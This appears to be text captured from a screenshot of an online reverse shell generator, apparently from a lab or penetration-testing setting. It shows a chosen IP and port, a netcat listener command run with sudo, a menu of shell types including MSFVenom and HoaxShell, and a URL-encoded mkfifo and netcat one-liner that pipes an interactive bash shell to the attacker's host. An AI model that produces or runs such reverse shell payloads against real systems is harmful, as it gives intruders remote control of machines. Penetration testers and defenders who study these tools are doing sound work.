 Reverse Shell Generator
IP & Port
IP 192.168.45.216
Port 53 +1
root privileges required.
Listener
Advanced
🚀 sudo nc -lvnp 53
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
🚀 rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7C%2F
bin%2Fbash%20-
i%202%3E%261%7Cnc%20192.168.45.216%2053%20%3E%2Ftmp%2Ff